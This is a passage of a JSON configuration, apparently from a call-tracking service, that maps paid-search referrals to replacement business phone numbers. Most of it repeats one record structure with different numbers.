801-823-6272","e164":"+18018236272","formats":{},"sms_enabled":false}},{"id":"TRK156ebd18b86c4bfda04d59962a4be178","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9544727151"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(954) 951-4837","national_string":"9549514837","international":"+1 954-951-4837","e164":"+19549514837","formats":{},"sms_enabled":false}},{"id":"TRK6fec4ae3eab84fa09a7ac3148b00b67b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4797517920"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(479) 294-2034","national_string":"4792942034","international":"+1 479-294-2034","e164":"+14792942034","formats":{},"sms_enabled":false}},{"id":"TRKd0864e3e5247402195dd0e8fb52f438f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3172714824"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(317) 343-8301","national_string":"3173438301","international":"+1 317-343-8301","e164":"+13173438301","formats":{},"sms_enabled":false}},{"id":"TRKb84a9bd0c0174d3e961b2cc00d91fc4d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3076825215"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 228-9198","national_string":"3072289198","international":"+1 307-228-9198","e164":"+13072289198","formats":{},"sms_enabled":false}},{"id":"TRK6f7ad90799b44652a7db8bfd5c7d275e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4073510336"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(407) 490-4506","national_string":"4074904506","international":"+1 407-490-4506","e164":"+14074904506","formats":{},"sms_enabled":false}},{"id":"TRK3d03aafda7494630891aa8832d007a7e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3523724486"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(352) 278-9938","national_string":"3522789938","international":"+1 352-278-9938","e164":"+13522789938","formats":{},"sms_enabled":false}},{"id":"TRK4542e2838c7b41a0a3e39b079c894b01","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8013931271"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6273","national_string":"8018236273","international":"+1 801-823-6273","e164":"+18018236273","formats":{},"sms_enabled":false}},{"id":"TRK68aa7d562c334e209066a560e9eccddc","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6168669383"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(616) 207-3624","national_string":"6162073624","international":"+1 616-207-3624","e164":"+16162073624","formats":{},"sms_enabled":false}},{"id":"TRK51b1de28c12f487e93a42570dc2d4f54","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6164538269"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(616) 214-4360","national_string":"6162144360","international":"+1 616-214-4360","e164":"+16162144360","formats":{},"sms_enabled":false}},{"id":"TRKd35bc540b1c047de94bff61e45dd417e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7275316124"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(727) 351-8729","national_string":"7273518729","international":"+1 727-351-8729","e164":"+17273518729","formats":{},"sms_enabled":false}},{"id":"TRK09e3b29f89f64210b23b89070ea02e3b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8457866000"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(845) 201-1685","national_string":"8452011685","international":"+1 845-201-1685","e164":"+18452011685","formats":{},"sms_enabled":false}},{"id":"TRK9c5599c3bfdd499ea7749883dc91bc5f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6517771341"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(651) 350-1920","national_string":"6513501920","international":"+1 651-350-1920","e164":"+16513501920","formats":{},"sms_enabled":false}},{"id":"TRKa212b22f4a25478dac2f9d74230e0307","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3302970200"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(330) 593-2511","national_string":"3305932511","international":"+1 330-593-2511","e164":"+13305932511","formats":{},"sms_enabled":false}},{"id":"TRK85382b68346a437da621262253224309","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2608243874"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(260) 296-2891","national_string":"2602962891","international":"+1 260-296-2891","e164":"+12602962891","formats":{},"sms_enabled":false}},{"id":"TRK5d52c912c2e44c139ed0a14382d34704","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7277990511"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(727) 351-8730","national_string":"7273518730","international":"+1 727-351-8730","e164":"+17273518730","formats":{},"sms_enabled":false}},{"id":"TRK49edeb0b52584e4083e64eecc032dcd4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7277990511"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(727) 351-8733","national_string":"7273518733","international":"+1 727-351-8733","e164":"+17273518733","formats":{},"sms_enabled":false}},{"id":"TRK5e5d9c32a00d483da6552f50d597df16","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8102295112"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(810) 207-3130","national_string":"8102073130","international":"+1 810-207-3130","e164":"+18102073130","formats":{},"sms_enabled":false}},{"id":"TRK7466c6c029bb44659474870e7e042e5d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3303941907"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(330) 574-4414","national_string":"3305744414","international":"+1 330-574-4414","e164":"+13305744414","formats":{},"sms_enabled":false}},{"id":"TRKa1620b3864f845669c90db69f3a690d7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6315894200"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(631) 228-1834","national_string":"6312281834","international":"+1 631-228-1834","e164":"+16312281834","formats":{},"sms_enabled":false}},{"id":"TRKebefca1f42bf4af091b5dd163a7a42b7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8636352500"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(863) 867-2581","national_string":"8638672581","international":"+1 863-867-2581","e164":"+18638672581","formats":{},"sms_enabled":false}},{"id":"TRK7f00aedebcd8412181a5c47800664138","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7193907093"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(719) 728-1874","national_string":"7197281874","international":"+1 719-728-1874","e164":"+17197281874","formats":{},"sms_enabled":false}},{"id":"TRK70c43433eb254a6fadb8304bea63a464","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7195974926"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(719) 728-1787","national_string":"7197281787","international":"+1 719-728-1787","e164":"+17197281787","formats":{},"sms_enabled":false}},{"id":"TRK6329196136fc484a9ae6f29dd54e45cd","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8606695725"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(203) 884-8213","national_string":"2038848213","international":"+1 203-884-8213","e164":"+12038848213","formats":{},"sms_enabled":false}},{"id":"TRK49cdf63682bf4294b91a4de65eece4c6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8139711350"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(813) 461-5158","national_string":"8134615158","international":"+1 813-461-5158","e164":"+18134615158","formats":{},"sms_enabled":false}},{"id":"TRK31ff8996e3c64845a7e0ebb2f3741997","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9782503700"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(978) 467-0822","national_string":"9784670822","international":"+1 978-467-0822","e164":"+19784670822","formats":{},"sms_enabled":false}},{"id":"TRKcf70af139b8f4f84ad0326050fc05036","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2488522233"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(248) 270-5262","national_string":"2482705262","international":"+1 248-270-5262","e164":"+12482705262","formats":{},"sms_enabled":false}},{"id":"TRK9eeed555b9ce4759b1043eb786e31e76","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5619685763"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(561) 571-4790","national_string":"5615714790","international":"+1 561-571-4790","e164":"+15615714790","formats":{},"sms_enabled":false}},{"id":"TRKb6eaf3d5c01d4109a6052d2bf933b642","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4192247971"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(419) 548-5460","national_string":"4195485460","international":"+1 419-548-5460","e164":"+14195485460","formats":{},"sms_enabled":false}},{"id":"TRK0759aec801e74094a97c4f2b2847d38f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3867757330"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(386) 259-6764","national_string":"3862596764","international":"+1 386-259-6764","e164":"+13862596764","formats":{},"sms_enabled":false}},{"id":"TRK78bc528248c54fc18b6ad7c171e70fd4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4192247164"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(419) 548-5207","national_string":"4195485207","international":"+1 419-548-5207","e164":"+14195485207","formats":{},"sms_enabled":false}},{"id":"TRKdc3d51e792954863accf429cdebe1046","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7166275587"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(716) 272-1235","national_string":"7162721235","international":"+1 716-272-1235","e164":"+17162721235","formats":{},"sms_enabled":false}},{"id":"TRK947ec8c8dbe0422aaa35c4d5b57dd8cb","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6313241643"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(631) 228-1835","national_string":"6312281835","international":"+1 631-228-1835","e164":"+16312281835","formats":{},"sms_enabled":false}},{"id":"TRKede91184af4a4da5ad8bfd6450e4f3e2","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8636866444"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(863) 624-6410","national_string":"8636246410","international":"+1 863-624-6410","e164":"+18636246410","formats":{},"sms_enabled":false}},{"id":"TRK2ddb1b30a3ea4c348c4c3a2fd1b574a3","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5208876369"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(520) 775-3988","national_string":"5207753988","international":"+1 520-775-3988","e164":"+15207753988","formats":{},"sms_enabled":false}},{"id":"TRK18459d037bac4d229242af5b4621ea02","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6514548128"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(651) 350-1923","national_string":"6513501923","international":"+1 651-350-1923","e164":"+16513501923","formats":{},"sms_enabled":false}},{"id":"TRK6e6e0b8c87fd464fb5b59bdcaf61b5f9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8606695725"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(203) 884-8214","national_string":"2038848214","international":"+1 203-884-8214","e164":"+12038848214","formats":{},"sms_enabled":false}},{"id":"TRK81f71dc2f2c54871a99f0ef8ea3d52f5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3867342041"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(386) 232-5018","national_string":"3862325018","international":"+1 386-232-5018","e164":"+13862325018","formats":{},"sms_enabled":false}},{"id":"TRK3012c0b19ff849c4be8e6a791459f67f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9724422129"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(214) 617-1303","national_string":"2146171303","international":"+1 214-617-1303","e164":"+12146171303","formats":{},"sms_enabled":false}},{"id":"TRK5133d65aaa024d2ebc642a9d59f606dc","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7343970303"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(734) 228-4373","national_string":"7342284373","international":"+1 734-228-4373","e164":"+17342284373","formats":{},"sms_enabled":false}},{"id":"TRK100171acfa414734a9c375d7c1561ad7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4106797990"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(410) 497-6987","national_string":"4104976987","international":"+1 410-497-6987","e164":"+14104976987","formats":{},"sms_enabled":false}},{"id":"TRKd867bad5b69f4dbf935ab13239c7c5ad","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4194225870"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(419) 721-6607","national_string":"4197216607","international":"+1 419-721-6607","e164":"+14197216607","formats":{},"sms_enabled":false}},{"id":"TRKaca592cd359f4e72a11c01bf00df5ba9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4809621694"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(480) 424-4582","national_string":"4804244582","international":"+1 480-424-4582","e164":"+14804244582","formats":{},"sms_enabled":false}},{"id":"TRK6c974035e4a847a68196366b930968df","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4193313100"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(419) 909-6719","national_string":"4199096719","international":"+1 419-909-6719","e164":"+14199096719","formats":{},"sms_enabled":false}},{"id":"TRK4e13afa4756f49578fe900f604503628","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5074525512"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(507) 205-2637","national_string":"5072052637","international":"+1 507-205-2637","e164":"+15072052637","formats":{},"sms_enabled":false}},{"id":"TRK4b96efe06c464f4da179b8bd0533e086","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5619676410"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(561) 264-8898","national_string":"5612648898","international":"+1 561-264-8898","e164":"+15612648898","formats":{},"sms_enabled":false}},{"id":"TRKdd69e3356d634479bd04873b03487619","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7196325400"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(719) 387-5450","national_string":"7193875450","international":"+1 719-387-5450","e164":"+17193875450","formats":{},"sms_enabled":false}},{"id":"TRK576c21fdf65d47ed9ad6519b7056116b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3029983045"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(302) 274-0409","national_string":"3022740409","international":"+1 302-274-0409","e164":"+13022740409","formats":{},"sms_enabled":false}},{"id":"TRK3be61e406b6d4a9990bf6878936349ff","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6514848567"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(651) 350-1924","national_string":"6513501924","international":"+1 651-350-1924","e164":"+16513501924","formats":{},"sms_enabled":false}},{"id":"TRKcddd08af8fa04dcb832127f80b05a126","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7346621900"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(734) 794-2701","national_string":"7347942701","international":"+1 734-794-2701","e164":"+17347942701","formats":{},"sms_enabled":false}},{"id":"TRKd128360df1e440719dc5c2e828ab6f14","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3017252290"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(301) 517-7305","national_string":"3015177305","international":"+1 301-517-7305","e164":"+13015177305","formats":{},"sms_enabled":false}},{"id":"TRKaeae817a91724564874b8a4f61f1bdef","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7704226922"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(770) 727-2473","national_string":"7707272473","international":"+1 770-727-2473","e164":"+17707272473","formats":{},"sms_enabled":false}},{"id":"TRK91cc75573f32484685bfb6a49e6f4e2c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6096984123"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(609) 467-1891","national_string":"6094671891","international":"+1 609-467-1891","e164":"+16094671891","formats":{},"sms_enabled":false}},{"id":"TRK0688521b1d574d7da20a662720b37547","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8605681880"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(860) 325-7495","national_string":"8603257495","international":"+1 860-325-7495","e164":"+18603257495","formats":{},"sms_enabled":false}},{"id":"TRKeab4f5027b574147a8d3eaaca6a4989e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9702855640"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 296-1805","national_string":"9702961805","international":"+1 970-296-1805","e164":"+19702961805","formats":{},"sms_enabled":false}},{"id":"TRK5ac9e889255d4fc4ad7cae829edcc831","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9702855640"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 287-8775","national_string":"9702878775","international":"+1 970-287-8775","e164":"+19702878775","formats":{},"sms_enabled":false}},{"id":"TRK752acde526ca4e01a1fea7f24ca0bdca","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9702855640"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 287-8780","national_string":"9702878780","international":"+1 970-287-8780","e164":"+19702878780","formats":{},"sms_enabled":false}},{"id":"TRK13f3534ba31c4b11925d35308ad1e979","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7275316124"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(727) 351-8740","national_string":"7273518740","international":"+1 727-351-8740","e164":"+17273518740","formats":{},"sms_enabled":false}},{"id":"TRKbe725a02489645f4852fb42c8f3287a6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3024368441"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(302) 877-9658","national_string":"3028779658","international":"+1 302-877-9658","e164":"+13028779658","formats":{},"sms_enabled":false}},{"id":"TRK4863613f7a16405885c303889af6611d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7343970303"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(734) 219-3115","national_string":"7342193115","international":"+1 734-219-3115","e164":"+17342193115","formats":{},"sms_enabled":false}},{"id":"TRK328127070799476193e6cf5f6d308e00","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2606227281"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(260) 888-3567","national_string":"2608883567","international":"+1 260-888-3567","e164":"+12608883567","formats":{},"sms_enabled":false}},{"id":"TRK27d0de39598141cf94d13bcc0bf60a93","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6514512874"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(651) 350-1926","national_string":"6513501926","international":"+1 651-350-1926","e164":"+16513501926","formats":{},"sms_enabled":false}},{"id":"TRKa393120a53e64645a1df0ae266298262","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2484370676"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(248) 264-3837","national_string":"2482643837","international":"+1 248-264-3837","e164":"+12482643837","formats":{},"sms_enabled":false}},{"id":"TRKfe2ee07b39d94c1d87219e6e757e764e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3018623127"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(410) 449-7549","national_string":"4104497549","international":"+1 410-449-7549","e164":"+14104497549","formats":{},"sms_enabled":false}},{"id":"TRK182ade134db5440eacf3308f28f2316c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8636831925"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(863) 213-6438","national_string":"8632136438","international":"+1 863-213-6438","e164":"+18632136438","formats":{},"sms_enabled":false}},{"id":"TRK96b1c5dce300420080621e19125baad7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3018623127"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(410) 449-7439","national_string":"4104497439","international":"+1 410-449-7439","e164":"+14104497439","formats":{},"sms_enabled":false}},{"id":"TRK65dc6720de9441a29592f1ab0175c3ef","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7024592484"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(702) 602-9268","national_string":"7026029268","international":"+1 702-602-9268","e164":"+17026029268","formats":{},"sms_enabled":false}},{"id":"TRK9694682ec3c7440e858951b770992e0b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5205740400"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(520) 729-9403","national_string":"5207299403","international":"+1 520-729-9403","e164":"+15207299403","formats":{},"sms_enabled":false}},{"id":"TRKebd741267f7f47d2845ad627b6cb5e05","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6517771373"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(651) 350-1927","national_string":"6513501927","international":"+1 651-350-1927","e164":"+16513501927","formats":{},"sms_enabled":false}},{"id":"TRK9ca07cfc54f54e7c916d528e2ad00ee0","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6106666494"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(610) 632-8572","national_string":"6106328572","international":"+1 610-632-8572","e164":"+16106328572","formats":{},"sms_enabled":false}},{"id":"TRK8ecd9b6ed4b74ff1844bc973f71bfaf9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7024575757"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(702) 602-9271","national_string":"7026029271","international":"+1 702-602-9271","e164":"+17026029271","formats":{},"sms_enabled":false}},{"id":"TRKc075c17df621499c9a9f239d4d55c730","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7403892619"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(740) 268-4607","national_string":"7402684607","international":"+1 740-268-4607","e164":"+17402684607","formats":{},"sms_enabled":false}},{"id":"TRK83fb153c41864ec38a170845d72210c7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8566923000"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(856) 301-8027","national_string":"8563018027","international":"+1 856-301-8027","e164":"+18563018027","formats":{},"sms_enabled":false}},{"id":"TRKbfc3193be8cd4b55b7d0572460924187","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5202922161"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(520) 447-2487","national_string":"5204472487","international":"+1 520-447-2487","e164":"+15204472487","formats":{},"sms_enabled":false}},{"id":"TRKe9cb3210b7bf4e9d8f261e068d70982d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8475414990"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(224) 263-9401","national_string":"2242639401","international":"+1 224-263-9401","e164":"+12242639401","formats":{},"sms_enabled":false}},{"id":"TRK8886f370346543838f6a86165840b131","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3027304700"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(302) 870-9865","national_string":"3028709865","international":"+1 302-870-9865","e164":"+13028709865","formats":{},"sms_enabled":false}},{"id":"TRK51323da4ea794f69abefe01571ea343d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7278682285"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(727) 351-8748","national_string":"7273518748","international":"+1 727-351-8748","e164":"+17273518748","formats":{},"sms_enabled":false}},{"id":"TRKb84d9f70ee0042adad4b2ba2f2b162fc","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5137776065"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(513) 216-9327","national_string":"5132169327","international":"+1 513-216-9327","e164":"+15132169327","formats":{},"sms_enabled":false}},{"id":"TRKb58cd4bf9ca048b28ee41d4e2c635059","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3076320722"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 414-9526","national_string":"3074149526","international":"+1 307-414-9526","e164":"+13074149526","formats":{},"sms_enabled":false}},{"id":"TRK15a2f2b26dac44848db2604e9206915a","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3077426223"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 460-4005","national_string":"3074604005","international":"+1 307-460-4005","e164":"+13074604005","formats":{},"sms_enabled":false}},{"id":"TRKfae941b16d844a259837bd9c99343a9c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7852344333"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 260-8014","national_string":"7852608014","international":"+1 785-260-8014","e164":"+17852608014","formats":{},"sms_enabled":false}},{"id":"TRK106a595f24e64cfc90958bd737dc772e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6186325889"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(618) 221-6032","national_string":"6182216032","international":"+1 618-221-6032","e164":"+16182216032","formats":{},"sms_enabled":false}},{"id":"TRK8e26dce857ec432ea82c7ce19d436fe7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3076320722"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 414-9886","national_string":"3074149886","international":"+1 307-414-9886","e164":"+13074149886","formats":{},"sms_enabled":false}},{"id":"TRK9b96097fb95a4de8b568087f99c97686","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3037769631"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(303) 569-7106","national_string":"3035697106","international":"+1 303-569-7106","e164":"+13035697106","formats":{},"sms_enabled":false}},{"id":"TRK1f4a39a673994610bd2ab4b7b37fc35b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9134414400"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(913) 303-8186","national_string":"9133038186","international":"+1 913-303-8186","e164":"+19133038186","formats":{},"sms_enabled":false}},{"id":"TRK1419b930a4094b4aaa971ebc5b99093c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6184620997"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(618) 212-0688","national_string":"6182120688","international":"+1 618-212-0688","e164":"+16182120688","formats":{},"sms_enabled":false}},{"id":"TRK462c531dc7e1451bb262715ab91ac533","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7204940751"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(720) 